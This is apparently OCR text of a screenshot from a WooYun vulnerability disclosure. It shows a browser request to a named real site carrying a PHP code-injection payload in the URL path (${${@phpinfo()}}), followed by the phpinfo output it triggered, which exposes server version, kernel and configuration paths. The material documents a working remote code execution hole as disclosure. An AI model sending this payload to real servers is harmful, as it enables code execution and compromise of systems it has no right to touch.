 phpinfo()
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://cm-analysis.com/Rbac/index.php/module/action/param1/${${@phpinfo()}}
Enable Post data Enable Referrer
cm-analysis.com/Rbac/index.php/module/action/param1/${${@phpinfo()}}
Most Visited Getting Started Suggested Sites Web Slice Gallery
PHP Version 5.3.8
System Linux lab06 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:39 EDT 2010 x86_64
Build Date Sep 19 2011 11:20:15
Configure Command
'./configure' '--prefix=/home/work/local/php' '--with-libxml-dir=/home
/work/local/libxml2' '--with-mcrypt=/home/work/local/mcrypt' '--with-
zlib-dir=/home/work/local/zlib' '--with-apxs2=/home/work/local/apache/bin/apxs'
'--with-mysql=/home/work/local/mysql' '--enable-soap' '--enable-mbstring'
'--enable-ftp' '--enable-sockets' '--enable-wddx' '--enable-mbstring'
'--enable-dom' '--with-pdo-mysql=/home/work/local/mysql' '--enable-shmop'
'--with-mcrypt=/home/work/local/mcrypt' '--with-jpeg-dir=/home/work/local
/jpeg/' '--with-freetype-dir=/home/work/local/freetype' '--with-png-dir=/home
/work/local/libpng/' '--with-gd=/home/work/local/gd/' '--enable-bcmath'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /home/work/local/php/lib
Loaded Configuration File /home/work/local/php/lib/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
Find: admin Next Previous Highlight all Match case Reached end of page, continued from top
www.wooyun.org